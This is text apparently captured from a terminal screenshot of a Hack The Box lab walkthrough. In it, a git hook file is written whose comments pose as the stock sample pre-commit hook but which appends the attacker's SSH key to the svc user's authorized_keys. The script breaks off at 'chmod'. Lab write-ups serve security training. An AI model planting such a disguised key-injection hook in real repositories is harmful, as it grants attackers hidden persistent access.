 Applications Places System
Wed Apr 12, 23:09
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/www]
└──╼ [★]$ cat svc.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOpRQ0AHFeS4wAnkE3ziCOrE+DzRkYGhgCXS6O/Cnanm ippsec@parrot
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/www]
└──╼ [★]$ vi svc
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/www]
└──╼ [★]$ vi svc
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/www]
└──╼ [★]$ echo test >> svc
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/www]
└──╼ [★]$ vi svc
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/www]
└──╼ [★]$
#!/bin/sh
#
# An example hook script to verify what is about to be committed.
# Called by "git commit" with no arguments.  The hook should
# exit with non-zero status after issuing an appropriate message if
# it wants to stop the commit.
#
# To enable this hook, rename this file to "pre-commit".
mkdir -p /home/svc/.ssh/
printf "\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOpRQ0AHFeS4wAnkE3ziCOrE+DzRkYGhgCXS6O/Cnanm ippsec@parrot\n" >> /home/svc/
.ssh/authorized_keys
chmod
~
~
~
-- INSERT -- 12,6 All
[0] 0:sudo 1:python3- 2:nc* 3:bash "parrot" 23:09 12-Apr-23